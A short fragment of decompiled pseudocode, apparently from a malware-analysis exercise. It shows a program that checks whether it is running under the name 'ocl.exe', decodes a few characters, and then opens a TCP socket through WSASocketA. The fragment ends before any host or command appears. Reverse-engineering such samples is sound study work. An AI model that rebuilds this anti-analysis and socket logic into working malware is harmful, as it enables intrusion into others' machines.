 34 strcpy(Str1, "ocl.exe");
35 v24 = 0;
36 Filename = 0;
37 memset(&Dst, 0, 0x10Dui64);
38 GetModuleFileNameA(0i64, &Filename, 0x10Eu);
39 v3 = strrchr(&Filename, 92);
40 v4 = 0i64;
41 do
42 {
43 v5 = ((char)(Str1[v4] - 97) * (char)(Str1[v4] - 97) - 5) % 26;
44 *(&v17 + ++v4) = v5 + ((v5 & 0x80u) != 0 ? 0x1A : 0) + 97;
45 }
46 while ( v4 < 3 );
47 if ( strncmp(Str1, v3 + 1, 0x104ui64) || WSAStartup(0x202u, &WSAData) )
48 return 1;
49 v7 = (void *)WSASocketA(2, 1, 6, 0i64, 0, 0);